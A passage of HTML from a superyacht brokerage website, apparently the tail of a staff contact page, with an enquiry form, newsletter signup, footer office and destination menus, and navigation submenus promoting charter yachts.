            </div>


            <div>
                <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" id="Form_Recaptcha" name="Form.Recaptcha" value="" />
                <span class="field-validation-valid" data-valmsg-for="Form.Recaptcha" data-valmsg-replace="true"></span>
            </div>
        </fieldset>
    </div>

    <div class="enq-form__grid-col">
        <button type="submit" class="btn btn--primary btn--full enq-form__submit">Send</button>
    </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8PPxxv3gY8tHpb8OPl0f0eJZ1mA8SirT3fOvgI6pLU2-8joV5Qj_ql7diXG7DpLCmalW0sfq_tdj7p4K-fMADkMHzI7FXO-GUyqhuPQuduGbGzzZ9Ikl1YPwviXDGVkNh7jh0F8vGU4VXQQjUZB5QGE" /></form>


            <div class="enq-form__form enq-form__form--tm">
                <div class="enq-form__l">More ways to contact Mayte</div>

                <ul class="tm-bann__list tm-bann__list--contact">
                    <li class="tm-bann__li">
                        <span class="tm-bann__li-t">Telephone</span>
                        <a href="tel:&#x2B;34 971 495 413" class="tm-bann__li-link">&#x2B;34 971 495 413</a>
                    </li>

                   
                </ul>
            </div>
        </div>
    </div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/meet-the-team/brokerage/mayte-garcia-canga" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/meet-the-team/brokerage/mayte-garcia-canga" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
